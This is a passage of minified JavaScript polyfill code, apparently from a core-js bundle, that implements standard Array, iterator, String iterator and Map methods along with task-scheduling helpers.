                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
